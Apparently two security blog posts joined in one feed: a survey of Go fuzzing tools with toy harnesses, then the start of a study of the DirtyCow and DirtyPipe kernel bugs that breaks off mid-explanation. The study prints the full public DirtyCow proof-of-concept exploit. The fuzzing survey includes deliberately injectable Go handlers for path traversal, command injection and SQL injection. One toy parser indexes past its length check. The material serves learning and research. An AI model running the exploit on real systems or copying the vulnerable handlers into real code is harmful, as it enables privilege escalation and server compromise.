During one of the recent working days, I was tasked with fuzzing some Go applications. That's something I had not done in a while, so my first course of action was to research the current state of the art of the tooling landscape. After like a couple of hours of fiddling and researching, I decided to just note down what my experience was like as someone who is very familiar with fuzzing itself but has not been fiddling with Go for a long time and not a lot in the past either.
Hot take: Fuzzing itself is being a well-established technique in software security, Go's fuzzing ecosystem lacks a clear, go-to state-of-the-art fuzzer.
This post delves into the current landscape of Go fuzzing, examining the tools, developments, and shortcomings, while providing technical examples and references for more in-depth understanding.
The past
This period is best described as the time-frame when I started looking at Go fuzzing, back in the days. It's been a while, so let's quickly recap where we started from.
go-fuzz
One of the earliest fuzzing tools for Go was go-fuzz. Despite its initial promise and vast success (just check the "trophy section"), the tool has become deprecated, particularly since the release of Go 1.18, as discussed in issue #329. Interestingly, despite its deprecated status, go-fuzz still seems to function at the moment based on my not so exhaustive testing. As also stated in the aforementioned issue, the state of it is literally "if shit hits the fan, nobody will be there to clean up". Essentially, we can enjoy it while it's not broken. go-fuzz itself supports both the libfuzzer mode and a custom-rolled approach. The latter design of go-fuzz is heavily inspired by the original AFL, which has not seen any love in years, while libfuzzer itself has also been deprecated recently. Overall, this results in a very sub-par support for SOTA fuzzing technologies, as there have been multiple advancements over the years that are both missing from libfuzzer and the internal go-fuzz implementation.
Detour: go-fuzz harness
As a reminder, here is a very simply setup for writing a fuzzing harness:
mkdir toy_fuzzer && cd toy_fuzzer
cat << EOF > toy_parser.go
package parser

func ParseComplex(data [] byte) bool {
	if len(data) == 6 {
		if data[0] == 'F' &&
           data[1] == 'U' &&
           data[2] == 'Z' &&
           data[3] == 'Z' &&
           data[4] == 'I' &&
           data[5] == 'N' &&
           data[6] == 'G' {
			panic("Critical bug!")
		}
	}
	return false
}
EOF

cat << EOF > toy_parser_fuzz.go
package parser

func Fuzz(data []byte) int {
	ParseComplex(data)
	return 0
}
EOF

# Init package
go mod init parser
go mod tidy
go get github.com/dvyukov/go-fuzz/go-fuzz-dep

# Install go-fuzz-build globally
go install github.com/dvyukov/go-fuzz/go-fuzz@latest
A toy example on how to set up a simple fuzzer repo
To now get this fuzzer up and running, we simply can execute the following:
# Compile the fuzzer into a library
go-fuzz-build -libfuzzer -o parserFuzzer.a -func "Fuzz"
# Compile the harness as the library houses a LLVMFuzzerTestOneInput entrypoint
clang -fsanitize=fuzzer,address,undefined parserFuzzer.a -o parserFuzzer.libfuzzer

./parserFuzzer.libfuzzer
And sure enough, we can quickly find the "critical bug" ;):

libfuzzer mode fuzzingThe above shows the "libfuzzer-way" of fuzzing the code. If we want to use the "native" approach offered by go-fuzz itself, we have to change our compilation to:
# Omit the -libfuzzer
go-fuzz-build -o parserFuzzer_native.a -func "Fuzz"
# Execute the fuzzer
go-fuzz -bin parserFuzzer_native.a -procs 1
Interestingly enough, go-fuzz was struggling with this a little bit, and it took quite a bit to trigger the bug despite the "cover"-age of go-fuzz showing the same value as the libfuzzer version pretty quickly:

go-fuzz approach to fuzzingI tried spinning up 4 working and let it work on the problem for like another 2 minutes, and it still was unable to find the crash here, so point in case for libfuzzer, while being in at best "maintenance" mode, it can still be quite handy to have at hand!
go114-fuzz-build
Following go-fuzz, go114-fuzz-build was introduced to create fuzzing harnesses compatible with libFuzzer. This tool was originally designed for Go 1.14, aiming to leverage libFuzzer's capabilities that were available since that version. However, with libFuzzer itself being deprecated, its usefulness is starting to deteriorate, and it offers no real benefit over using go-fuzz presently...
The present?
Native Fuzzing in Go 1.18+
With the release of Go 1.18, fuzzing was natively integrated into the language, as detailed in the Go documentation. This new approach integrates fuzzing directly into Go's testing framework, making the syntax similar to that of unit tests. This design obviously aims to make fuzzing more accessible to developers while reducing the need for external/third-party tooling. Furthermore, the fuzzing engine does not seem to be based on libfuzzer (good!). That said, not too many details like technical documentation seem to have published since it emerged as a native feature…
Detour: Native fuzzing for the earlier example:
We have to add a new file to our directory from earlier:
cat << EOF > toy_parser_fuzz_test.go
package parser

import (
	"testing"
)

func FuzzNative(f *testing.F) {
	// To add to the corpus we can use:
	// f.Add([]byte("data"))
	f.Fuzz(func(t *testing.T, data []byte) {
		ParseComplex(data)
	})
}
EOF
Next, to run this newly created fuzz test, we simply run:
go test -fuzz FuzzNativeAnd pretty much immediately we get the expected result, even faster than what we were getting with the libfuzzer approach:

While I enjoy the quick finding, I as a security researcher, don't enjoy the "test view" of the results. IMHO, the stack trace houses a lot of uninteresting information and the format just irks me, but that's very subjective anyway. Lastly, while the finding appeared quick, I don't seem to have any flexibility whatsoever to structure my fuzzing campaign. No tweaking, no flags? It's made usable at the cost of flexibility? Which one am I supposed to use at the end of the day?
Coverage Instrumentation and Design Draft
That said, the design draft for Go fuzzing provides some insights but lacks detailed technical information on its implementation. The issue for coverage instrumentation, opened eight years ago, remains open, even though fuzzing has been released. Another related issue, add fuzz test support, has been closed, mentioning its inclusion in Go 1.18. Overall, this state of affairs sums up the state of fuzzing in Go for me quite well: "Fuzzing is supported but not really but then again it works natively but only to a degree"
Alternative Tools
go-118-fuzz-build
There exists go-118-fuzz-build, a continuation of go-114-fuzz-build, which again aims to support compiling native Golang fuzzers down to a libfuzzer target. It seems to mainly target those who rely on libfuzzer running in CI or continuous environments. Again, due to the deprecation of libfuzzer in combination with that continuous fuzzing for the CI could have been a nice feature for a native fuzzing implementation, it feels like this is yet again just more tape to barely hold things.
AFL++ Integration
Efforts to integrate AFL++ with Go, such as the project go-afl-build, have been largely experimental and for the most part abandoned, which really is a shame as AFL++ is the de-facto gold standard for fuzzing C/C++ applications, is actively maintained and gets new proven to be good features now and then.
Honorable mention: go-fuzz-headers
Not really a fuzzer or fuzzing-wrapper, but a nifty little helper that brings the helpful FuzzedDataProvider to the Go ecosystem, which makes structured-fuzzing a lot easier
The future?
Based on the scarce/fragmented landscape for Go fuzzing, what can we expect in the (near) future?
Native Go Fuzzing: Is It Advancing?
A look at the open issues related to fuzzing in the Go repository shows a slow pace of development, with only two issues closed in 2023. Even without the fuzz label, the progress appears underwhelming TBH. I hope there's more stuff happening under the hood, and if yes, I'd love more transparency about upcoming changes/plans! Also, looking at the fuzzing trophy case that lists bugs found by the native fuzzing approach... the results are not that impressive and are suggesting either limited usage of this feature, a limited effectiveness, or just maybe nobody is reporting any juicy bugs. Finally, I actually hope the trophy case is just not updated though :p...
Is the bigger picture that bleak?
The above ramblings seem to paint a very bleak picture, and could just be that's how I felt researching this on some spring morning a couple of days ago. One ray of hope that I stumbled across eventually was the "vuln list" that shows that in 2024 alone there have been multiple CVEs assigned to various Go packages, meaning the bugs are there but are they findable by current fuzzing means?

I did a rather quick analysis of some of the more recent findings, which let me come up with the following bug buckets:
- Denial of Service (DoS):
- CVE-2023-39325 - HTTP/2 servers can encounter excessive resource consumption due to rapid request creation and resetting by a malicious client.
- CVE-2024-24768 - Parsing malformed JSON in the
protojsonpackage can lead to infinite loops and resource exhaustion. - CVE-2023-29407 - A maliciously crafted image can cause excessive CPU consumption in decoding.
- Directory Traversal:
- CVE-2022-23773 - The go command can misinterpret branch names as version tags, potentially allowing access control bypass.
- CVE-2024-25712 - The
httpSwaggerpackage's HTTP handler provides WebDAV access to an in-memory file system, allowing directory traversal and arbitrary file writes.
- Authentication Bypass:
- CVE-2023-50424 - An unauthenticated attacker can obtain arbitrary permissions within an application using the cloud-security-client-go package under certain conditions.
- Command Injection:
- CVE-2024-22197 - Remote command execution in the Nginx-UI admin panel
- CVE-2022-31249 - Specially crafted commands can be passed to Wrangler that will change their behavior and cause confusion when executed through Git, resulting in command injection in the underlying host
- Cryptographic Issues:
- CVE-2023-48795 - A protocol weakness allows MITM attackers to compromise the integrity of the SSH secure channel before it is established.
- CVE-2023-39533 - Large RSA keys can lead to resource exhaustion attacks in the
libp2ppackage.
- Information Disclosure:
- CVE-2023-45825 - Custom credentials used with the
ydb-go-sdkpackage may leak sensitive information via logs. - CVE-2023-23631 - Reading malformed
HAMTsharded directories can cause panics and virtual memory leaks
- CVE-2023-45825 - Custom credentials used with the
- Code execution:
- CVE-2023-29405 - go command may execute arbitrary code at build time when using
cgo. - CVE-2023-39323 - Line directives (
//line) can be used to bypass the restrictions on//go:cgo_directives, allowing blocked linker and compiler flags to be passed during compilation. This can result in unexpected execution of arbitrary code when running "go build".
- CVE-2023-29405 - go command may execute arbitrary code at build time when using
Most of these examples given here seem like bugs that could be critical but are typically not found by traditional fuzzing means, except for the DoS category.
Why Classic Memory Corruption Bugs Are Not Expected in Go
I by no means am an expert of the Go language, nor did I write extensive code in Go itself. From what I was able to learn, though, I can say the following. Go, by design, mitigates many of the classic memory corruption vulnerabilities prevalent in languages like C and C++. This is due to several key language features:
- Garbage Collection: Go manages memory automatically through garbage collection, reducing the risk of memory leaks, double frees, and use-after-free errors that are common in manually managed memory environments.
- Bounds Checking: Go includes automatic bounds checking on array and slice accesses. This means that accessing elements outside the valid range of an array or slice will result in a runtime panic, rather than undefined behavior, which is often the case of buffer overflows in languages like C.
- Type Safety: Go's strong and static type system ensures that many types of invalid memory accesses are caught at compile time, preventing a wide range of type-related memory corruption bugs.
- No Pointer Arithmetic: Unlike C and C++, Go does not support pointer arithmetic, which is a common source of buffer overflows and other memory corruption issues.
Given these features, traditional fuzzing techniques aimed at uncovering memory corruption issues, such as buffer overflows and dangling pointers, are less effective in Go. Instead, the focus should be on higher-level logic errors, improper input handling, and other application-level vulnerabilities, like we have also seen in the glimpse of the recent CVEs earlier. The nature of the language itself paired with what type of programs are typically written in Go (client-server constructs, backends, web services, concurrent workers, ...) needs us to rethink and adapt.
Go bug classes - a new horizon?
As iterated before, Go was designed with safety and simplicity in mind, addressing many of the pitfalls inherent in languages like C and C++. The major key differences are memory safety, type safety, and a good native concurrency model. Due to these differences, traditional fuzzing techniques that target memory corruption vulnerabilities are less effective in Go. Instead, we should focus on higher-level logic and input validation issues that are more relevant to Go applications and are more akin to "traditional" web vulnerabilities. To understand the types of vulnerabilities Go fuzzing should target, consider these examples:
- Path traversal vulnerabilities occur when an application does not properly sanitize user input used in file paths, allowing attackers to access restricted directories and files. In the example, an attacker could manipulate the
fileparameter to access sensitive files outside the intended directory. A recent vulnerability like this has been observed on Windows and published under CVE-2023-1568
package main

import (
    "net/http"
    "path/filepath"
)

func serveFile(w http.ResponseWriter, r *http.Request) {
    filename := r.URL.Query().Get("file")
    safePath := filepath.Join("/safe/directory", filename)
    http.ServeFile(w, r, safePath)
}
- Command injection vulnerabilities arise when an application executes system commands constructed from user input without proper validation, allowing arbitrary command execution. Here, an attacker could provide a malicious
cmdparameter to execute arbitrary commands on the server. A real-life example for this also from last year: CVE-2023-1839
package main

import (
    "os/exec"
    "net/http"
)

func executeCommand(w http.ResponseWriter, r *http.Request) {
    cmd := r.URL.Query().Get("cmd")
    out, err := exec.Command(cmd).Output()
    if err != nil {
        http.Error(w, "Command execution failed", http.StatusInternalServerError)
        return
    }
    w.Write(out)
}
- SQL injection vulnerabilities occur when user input is directly included in SQL queries without proper escaping or parameterization, allowing attackers to manipulate database queries. In this scenario, an attacker could inject malicious SQL through the
user_idparameter to manipulate the query. Here, an even more recent real-life example: CVE-2024-27289
package main

import (
    "database/sql"
    "net/http"
    _ "github.com/go-sql-driver/mysql"
)

func queryDatabase(w http.ResponseWriter, r *http.Request) {
    userID := r.URL.Query().Get("user_id")
    db, _ := sql.Open("mysql", "user:password@/dbname")
    rows, err := db.Query("SELECT name FROM users WHERE id = " + userID)
    if err != nil {
        http.Error(w, "Database query failed", http.StatusInternalServerError)
        return
    }
    defer rows.Close()
    for rows.Next() {
        var name string
        rows.Scan(&name)
        w.Write([]byte(name))
    }
}
Among these, a bunch of other injection type vulnerabilities exist, a non exhaustive-list would be: LDAP, CSV, XML, XSS, or any other popular templating engine…
Fuzzing++?
An additional measure I'd love to see support (natively) next to traditional fuzzing means are more nuanced ways to test APIs, more akin to specialized unit-tests, such as:
- Idempotency fuzzing, which ensures that multiple applications of the same operation produce the same result, crucial for APIs and distributed systems.
package main

import (
    "fmt"
    "strings"
)

func sanitize(input string) string {
    return strings.ToLower(strings.TrimSpace(input))
}

func main() {
    input := "  TEST  "
    result1 := sanitize(input)
    result2 := sanitize(result1)
    if result1 != result2 {
        fmt.Println("Sanitization is not idempotent!")
    } else {
        fmt.Println("Sanitization is idempotent.")
    }
}
- Differential fuzzing involves providing the same inputs to multiple implementations of a function or algorithm and checking for differences in outputs, indicating potential bugs.
package main

import (
    "crypto/sha256"
    "fmt"
)

func hash1(data []byte) []byte {
    h := sha256.New()
    h.Write(data)
    return h.Sum(nil)
}

// Assume this differs from hash1 in a way that a different API is being used
func hash2(data []byte) []byte {
    h := sha256.New()
    h.Write(data)
    return h.Sum(nil)
}

func main() {
    data := []byte("test")
    hashA := hash1(data)
    hashB := hash2(data)
    if fmt.Sprintf("%x", hashA) != fmt.Sprintf("%x", hashB) {
        fmt.Println("Hashes do not match!")
    } else {
        fmt.Println("Hashes match.")
    }
}
There's likely other ways, but this highlights that could and should consider new ways to ensure code is as bug-free as possible.
Conclusion
The Go fuzzing ecosystem is indeed in a weird spot. With native fuzzing capabilities introduced in Go 1.18, there is potential, but the progress and adoption seem slow. The legacy tools are either deprecated or experimental, and the current native solution lack proven features or new ideas for widespread success stories. Even a strategic marriage with AFL++ (if possible in the first place) would be great, despite the interesting bug classes being so different. That said, the need for more specialized fuzzing techniques and better tooling remains critical for advancing Go fuzzing, IMHO.
For anyone looking to fuzz Go packages today, the native approach, despite its limitations, seems the most viable option. However, there is significant room for improvement, and the community needs more robust and actively maintained tools to make Go fuzzing truly effective. Again, this is by no means just a rant to lash out at people, but I think we as a community can do better here, me included, and I'm seriously looking forward to what may be released in the future.
Finally, if you made it up to here, I'd be happy to discuss further with you what could be done. Or if my "hot-take" here is completely tone-deaf, I'd be just as happy to hear about why I'm wrong :)!!
Further readings
]]>
The recent appearance of CVE-2022-0847 aka DirtyPipe made the topic of this second part of this series a no-brainer: The vulnerability is not an artificially constructed one like before (read: it has impact), it was delivered with a very detailed PoC (thanks Max K!) and it's related to an older heavily popular vulnerability, dubbed CVE-2016-5195 aka DirtyCow. Again, a perfect training environment IMO. With that out of the way… This post will quickly recap what DirtyCow was all about and then dive into the details of DirtyPipe! The goal is to understand both of these vulnerabilities, how they're related and if we can apply any knowledge we gained from part 1. As always, here is the disclaimer that this post is mostly intended to help me grasp more concepts of Linux kernel exploitation. It will likely have a significant overlap with the original PoC and by the time I'm done with this article also with n other blog posts. With that out of the way let's travel back to the year 2016 when CVE-2016-5195 was discovered and made quite some buzz.
Backward to year 2016 – DirtyCow
DirtyCow was roughly 6 years ago, which feels ancient already since the last 3 years just flew by due to what happened in the world (so they don't really count do they x.x?)… Anyhow, what DirtyCow was all about was a race condition in the Linux kernel's memory subsystem handled the copy-on-write (COW) breakage of private read-only memory mappings. The bug fix itself happened in this commit:
This is an ancient bug that was actually attempted to be fixed once (badly) by me eleven years ago [...] but that was then undone due to problems on s390 [...]. [...] the s390 situation has long been fixed. [...] Also, the VM has become more scalable, and what used a purely theoretical race back then has become easier to trigger. To fix it, we introduce a new internal FOLL_COW flag to mark the "yes, we already did a COW" rather than play racy games with FOLL_WRITE [...], and then use the pte dirty flag to validate that the FOLL_COW flag is still valid.
The commit message is a rollercoaster of emotions. Apparently, this bug was known more than a decade before it was publicly disclosed. There was an attempted fix, which at the time didn't work for IBM resulting in that the original patch was reverted. They ended up patching IBM's s390 arch separately leaving the issue present on all other systems. Why was it handled the way it was handled? The comment about virtual memory having become "more scalable" gives some insight. A few years before this race condition seems to have been purely theoretical but with advancement in technology, especially computational speed in this case it no longer was a purely theoretical race. Let's take the original PoC and briefly walk through it:
void *map;
int f;
struct stat st;
char *name;

void *madviseThread(void *dont_care) {
  	int c = 0;
  	for(int i = 0; i < 100000000; i++) {
		/*
        * You have to race madvise(MADV_DONTNEED)
        * 	-> https://access.redhat.com/security/vulnerabilities/2706661
		* This is achieved by racing the madvise(MADV_DONTNEED) system call
        * while having the page of the executable mmapped in memory.
		*/
    	c += madvise(map, 100, MADV_DONTNEED);
  	}
  	printf("madvise %d\n\n", c);
}

void *procselfmemThread(void *arg) {
	char *str = (char*) arg;
	/*
    * You have to write to /proc/self/mem
    *	-> https://bugzilla.redhat.com/show_bug.cgi?id=1384344#c16
	* The in the wild exploit we are aware of doesn't work on Red Hat
	* Enterprise Linux 5 and 6 out of the box because on one side of
	* the race it writes to /proc/self/mem, but /proc/self/mem is not
	* writable on Red Hat Enterprise Linux 5 and 6.
	*/
  	int f = open("/proc/self/mem", O_RDWR);
  	int c = 0;
  	for(int i = 0; i < 100000000; i++) {
		// You have to reset the file pointer to the memory position.
    	lseek(f, (uintptr_t) map, SEEK_SET);
    	c += write(f, str, strlen(str));
  	}
  	printf("procselfmem %d\n\n", c);
}


int main(int argc, char **argv) {
	// You have to pass two arguments. File and Contents.
	if (argc < 3) {
		fprintf(stderr, "%s\n", "usage: dirtyc0w target_file new_content");
  		return 1;
    }
	pthread_t pth1, pth2;

    // You have to open the file in read only mode.
	f = open(argv[1], O_RDONLY);
	fstat(f, &st);
	name = argv[1];

	/*
    * You have to use MAP_PRIVATE for copy-on-write mapping.
	* Create a private copy-on-write mapping.
    * Updates to the mapping are not visible to other processes mapping the same
	* file, and are not carried through to the underlying file.
    * It is unspecified whether changes made to the file after the
	* mmap() call are visible in the mapped region.
	*/

	// You have to open with PROT_READ.
	map = mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, f, 0);
	printf("mmap %zx\n\n",(uintptr_t) map);

	// You have to do it on two threads.
	pthread_create(&pth1, NULL, madviseThread, argv[1]);  // target_file
	pthread_create(&pth2, NULL, procselfmemThread, argv[2]); // new_content

	// You have to wait for the threads to finish.
	pthread_join(pth1, NULL);
	pthread_join(pth2, NULL);
	return 0;
}
PoC – main
Starting from main, we can see that opening our input file as O_RDONLY takes place. We then go ahead and map the file somewhere onto the heap with read-only pages. The gimmick we're attempting to abuse is the private mapping, which according to the mmap man page creates a “private copy-on-write mapping”. What's even more relevant follows on the man page:
Updates to the mapping are not visible to other processes mapping the same file, and are not carried through to the underlying file. It is unspecified whether changes made to the file after the mmap call are visible in the mapped region.This in turn means that any writing attempts (PROT_READ aside here) to the mapped file should never reach the opened file. Any write attempt should create a copy of the file, which is then modified. Such a private mapping is useful for processing (e.g.: parse) files in places without having to back propagate any changes/computation results to it. Following that, two threads are started, each with a different start routine, which we'll tackle next. Notable here is that pth1 gets the target_file name (that has been mmaped) as an argument, whereas pth2 gets the new_content.
PoC - madviseThread
This small function takes the target file as its sole argument (which it doesn't end up using) and then establishes racer number one. All that is being done here is a call to int madvise(void addr, size_t length, int advice). The man page defines the job of this system call as “…madvise is used to give advice or directions to the kernel about the [given] address range, […] so that the kernel can choose appropriate read-ahead and caching techniques”. Back in the madviseThread function we can see that we're providing madvise with the mapped target file, a hard-coded length argument of 0x64 and the advice MADV_DONTNEED. This advice basically tells the kernel that we do not expect any memory accesses for the specified range in the near future. Hand in hand with that expectation the kernel is allowed to free any resources associated with this memory range! What's really relevant now is that we're still allowed to access this very memory and the behavior is by no means undefined. Any access will result in either repopulating the memory contents from the up-to-date contents of the underlying mapped file or zero-fill-on-demand pages for anonymous private mappings. To not be affected by optimizations we just add up the return codes of this system call.
PoC - procselfmemThread
Another small function that establishes the other race competitor. In here we're opening /proc/self/mem with read-write permissions. The /proc file system is a pseudo file system, which provides an interface to kernel data structures.

Access to the pseudo file /proc/self/mem allows raw access to the virtual address space through open, read, lseek, and write. So, within that loop for each iteration we're resetting the file pointer of our pseudo file to the region where our mapped target file resides so that we're able to write to the very same location every time. The write call then attempts to write the provided “new_content” (arg) to it. Remember that our mapped target file is marked as COW, so as a result, this will trigger a copy of the memory to apply these changes we're requesting here.
Exploitation
What we have seen above should under no circumstances lead to any faulty behavior. Executing these threads once or in an isolated (separated) context from each other should not be a problem either. However, these threads are forced to each run their loop 100 million times. So eventually, the system trips and the kernel ends up doing the write to the actual file and not to the copy of it that should have been prepared for file writes… To fully understand why that happens let's quickly review some kernel code. Let's start with the loop to madvise. The relevant call graph for our purposes looks roughly like this:
    │
    │ unsigned long start, size_t len_in, int behavior
    │
    ▼
┌───────┐
│madvise│
└───┬───┘
    │
    │ vm_area_struct *vma, vm_area_struct **prev, unsigned long start, unsigned long end, int behavior
    ▼
┌───────────┐
│madvise_vma│
└───┬───────┘
    │
    │ vm_area_struct *vma, vm_area_struct **prev, unsigned long start, unsigned long end
    ▼
┌────────────────┐
│madvise_dontneed│
└───┬────────────┘
    │
    │ vm_area_struct *vma, unsigned long start, unsigned long size, zap_details *details
    ▼
┌──────────────┐
│zap_page_range│
└───┬──────────┘
    │
    │  ┌──────────────┐  ┌────────────────┐  ┌──────────────┐
    └─►│tlb_gather_mmu├─►│unmap_single_vma├─►│tlb_finish_mmu│--> ...
       └──────────────┘  └────────────────┘  └──────────────┘
The first half yields the expected arguments. Our initial arguments to madvise are converted to something the kernel can work with: VMA structs, which are a complex per process structure that defines, and holds information about the virtual memory that is being operated on. Eventually, within madvise_vma we reach a switch-case statement that redirects control to madvise_dontneed. By the time we reach this code the kernel assumes that the calling application no longer needs the associated pages that come with start_mem and end_mem. Even in case of the pages being dirty it is assumed that getting rid of the pages and freeing resources is valid. To go through with that plan zap_page_range is called, which basically just removes user pages in the given range. What is now relevant here is that it also before the actual unmapping takes places sets out to tear down the corresponding page-table entries. Let's shortly recap on (virtual) memory management and page tables.
Detour: (Virtual) memory management
The gist of virtual memory is that it makes the system appear to have more memory than it actually has. To achieve that, it shares memory between all running and competing processes. Moreover, utilizing a virtual memory space allows for each process to run in its own virtual address space. These virtual address spaces are completely separate from each other and so a process running one application typically cannot affect another. Furthermore, as the used memory by processes is now virtual it can be moved or even swapped to disk. This leaves us with a physical address space (used by the hardware) and a virtual address space (used by software). These concepts require some managing and coordination. Here the Memory Management Unit, or short MMU comes into play. The MMU sits between the CPU core(s) and memory and most often is part of the physical CPU itself. While the MMU is mapping virtual addresses to physical ones, it's operating on basic units of memory, so-called pages. These page sizes vary by architecture, and we've just seen that the page size for x86 is 4K bytes. Often times we also find the terminology of a page frame, which refers to a page-sized and page-aligned physical memory block. Now the concept of shared memory is easily explainable. Just think of two processes needing the same system-wide GLIBC. There's really no need to have it mapped twice in physical memory. The virtual address space of each of the two processes can just contain an entry at even arbitrary virtual addresses that ultimately translate to the physical address space containing the loaded GLIBC. Traditionally, on Linux the user space occupies the lower majority of the virtual address space allocated for a process. Higher addresses get mapped to kernel addresses.
  +-------------------------+  0xffff_7fff_ffff_ffff
  |                         |
  |                         |
  |   Kernel addresses      |
  |                         |
  |                         |  0x0000_8000_0000_0000
  +-------------------------+
  |                         |  0x0000_7fff_ffff_ffff
  |                         |
  |                         |
  |                         |
  |                         |
  |   Userspace addresses   |
  |                         |
  |                         |
  |                         |
  |                         |
  |                         |
  |                         |
  |                         |
  +-------------------------+  0x0000_0000_0000_0000
We can easily verify this by using a debugger on any arbitrary program and check the virtual mappings:

As we can see, we have several userland virtual memory addresses mapped for the currently debugged git binary. There's only one mapping for kernel memory vsyscall, which is a mechanism used to accelerate certain system calls that do not need any real level of privilege to run to reduce the overhead induced by scheduling and executing a system call in the kernel. A detailed memory mapping can be found in the official kernel documentation. Since the MMU and ultimately the kernel needs to keep track of all the mappings at all times it requires a way to store these meta information reliably. Here page tables come into play. For simplicity let's first assume we have a 32-bit virtual and physical address space and just a single page table for now. We keep the page size of 4k bytes as defined in the Linux kernel:

A simple page table may look like this:
  Virtual page number                                    Page offset
+------------------------------------------------------+---------------------+
|                                                      |                     |
| 20 bits                                              | 12 bits             |
|                                                      |                     |
+-------------------------+----------------------------+------------+--------+
                          |                                         |
         +----------------+                                         |
         |                                                          |
         |         +---------------------------------------+        |
         |         |     PTE              PPN              |        |
         |         |                    +---------------+  |        |
         |         |     0x00000 ---->  |    0x00000    |  |        |
         |         |                    +---------------+  |        |
         |         |     0x00001 ---->  |    DISK       |  |        |
         |         |                    +---------------+  |        |
         +-------->|     0x00002 ---->  |    0x00008    |  |        | 4kB offset
                   |                    +---------------+  |        |
                   |                    |               |  |        |
                   |                    |      ...      |  |        |
                   |                    +---------------+  |        |
                   |     0xFFFFF ---->  |    0x000FC    |  |        |
                   |                    +---------------+  |        |
                   |                                       |        |
                   +---------------+-----------------------+        |
                                   |                                |
                                   |                                |
                                   v                                v
+------------------------------------------------------+----------------------+
|                                                      |                      |
|  20 bits                                             | 12 bit               |
|                                                      |                      |
+------------------------------------------------------+----------------------+
 Physical page number                                   Page offset
Simple page table translation example with PTE being a Page Table Entry, and PPN being a Physical Page Number
The top depicts a virtual address and the bottom a physical one. In between we have a translation layer that takes the upper 20 bits of a virtual address as an index into some kind of lookup table, which stores the actual upper 20 bits of physical addresses. The lower 12 bits are fixed and do not have to be translated. Now this may have been how things worked or roughly worked back in the day. Nowadays with a 64-bit address space and the need for memory accesses to be as performant as possible we can't get around a more complex structure. Today's Linux kernel supports a 4 and even 5-level page table that allows addressing 48- and 57-bit virtual addresses respectively. Let's take a brief look at how a 4-level page table is being accessed based on a "random" 64-bit address. Before doing so, we need to take a look at a few definitions:
// https://elixir.bootlin.com/linux/v5.17/source/arch/x86/include/asm/page_types.h#L10
/* PAGE_SHIFT determines the page size */
#define PAGE_SHIFT		12

// -----------------------
// https://elixir.bootlin.com/linux/v5.17/source/arch/x86/include/asm/pgtable_64_types.h#L71

/*
 * PGDIR_SHIFT determines what a top-level page table entry can map
 */
#define PGDIR_SHIFT		39
#define PTRS_PER_PGD		512
#define MAX_PTRS_PER_P4D	1

#endif /* CONFIG_X86_5LEVEL */

/*
 * 3rd level page
 */
#define PUD_SHIFT	30
#define PTRS_PER_PUD	512

/*
 * PMD_SHIFT determines the size of the area a middle-level
 * page table can map
 */
#define PMD_SHIFT	21
#define PTRS_PER_PMD	512

/*
 * entries per page directory level
 */
#define PTRS_PER_PTE	512

#define PMD_SIZE	(_AC(1, UL) << PMD_SHIFT)
#define PMD_MASK	(~(PMD_SIZE - 1))
#define PUD_SIZE	(_AC(1, UL) << PUD_SHIFT)
#define PUD_MASK	(~(PUD_SIZE - 1))
#define PGDIR_SIZE	(_AC(1, UL) << PGDIR_SHIFT)
#define PGDIR_MASK	(~(PGDIR_SIZE - 1))
That seems to open a whole new barrel with stuff to learn, but the gist here is basically that the acronyms above are:
- (Fourth level directory (P4D)) – 5th layer of indirection that is only available when explicitly compiled in
- Page Global Directory (PGD) – 4th layer of indirection
- Page Upper Directory (PUD) – 3rd layer of indirection
- Page Middle Directory (PMD) – 2nd layer of indirection
- Page Table Entry directory (PTE) – 1st layer of indirection that we have seen in the above example
With what we have learned before we can define that a virtual address is basically a set of offsets into different tables (named above). Recall that our default page size is 4 KB and based on the above kernel source code each PGD, PUD, PMD, PTE table contains at most 512 pointers each (defined with the PTRS_PER_XXX constants), with each pointer being 8 bytes. This results in each table taking up exactly 4 KB (a page). Next up, the above shown XXX_SHIFT size with the XXX_MASK dictate how to obtain an index into the respective page table. Generally, the shift is executed followed by a logical and operation with the inverse mask to obtain the index.

A basic address translation might look like this:
┌────────┬────────┬────────┬────────┬────────┬────────┬────────┬────────┐
│63....56│55....48│47....40│39....32│31....24│23....16│15.....8│7......0│
└┬───────┴────────┴┬───────┴─┬──────┴──┬─────┴───┬────┴────┬───┴────────┘
 │                 │         │         │         │         │
 │                 │         │         │         │         ▼
 │                 │         │         │         │   [11:0] Direct translation
 │                 │         │         │         │
 │                 │         │         │         └─► [20:12] PTE
 │                 │         │         │
 │                 │         │         └───────────► [29:21] PMD
 │                 │         │
 │                 │         └─────────────────────► [38:30] PUD
 │                 │
 │                 └───────────────────────────────► [47:39] PGD
 │
 └─────────────────────────────────────────────────► [63] Reserved


Example:

   Address: 0x0000555555554020
                   │
                   │
                   ▼
            0b0000000000000000010101010101010101010101010101010100000000100000
              [   RESERVED   ][  PGD  ][  PUD  ][  PMD  ][  PTE  ][  OFFSET  ]


 PGD:    010101010 = 170
 PUD:    101010101 = 341
 PMD:    010101010 = 170
 PTE:    101010100 = 340
 D-T: 000000100000 =  32


       PGD                PUD                PMD                PTE              P-MEM

    ┌────────┐         ┌────────┐         ┌────────┐         ┌────────┐        ┌──────────┐
  0 │        │  ┌───►0 │        │  ┌───►0 │        │  ┌───►0 │        │  ┌──►0 │          │
    ├────────┤  │      ├────────┤  │      ├────────┤  │      ├────────┤  │     ├──────────┤
    │        │  │      │        │  │      │        │  │      │        │  │  32 │ Hello_Wo │
    ├────────┤  │      ├────────┤  │      ├────────┤  │      ├────────┤  │     ├──────────┤
170 │        ├──┘      │        │  │  170 │        ├──┘      │        │  │     │ rld!0000 │
    ├────────┤         ├────────┤  │      ├────────┤         ├────────┤  │     ├──────────┤
    │        │     341 │        ├──┘      │        │     340 │        ├──┘     │          │
    ├────────┤         ├────────┤         ├────────┤         ├────────┤        ├──────────┤
512 │        │     512 │        │     512 │        │     512 │        │   4096 │          │
    └────────┘         └────────┘         └────────┘         └────────┘        └──────────┘
Basic hypothetical example for an address translation
Locating the highest level page table during runtime is a necessity. Otherwise, a page table walk would be quite difficult to pull off. The CR3 control register stores this information.
Note: Tweaking page sizes to e.g.: 64 KB causes differences that I'm not discussing here!
As the above diagrams only depict the basics and page table walks are a rather expensive operation we should for completeness introduce the notion of TLB next.
Detour continued: TLB
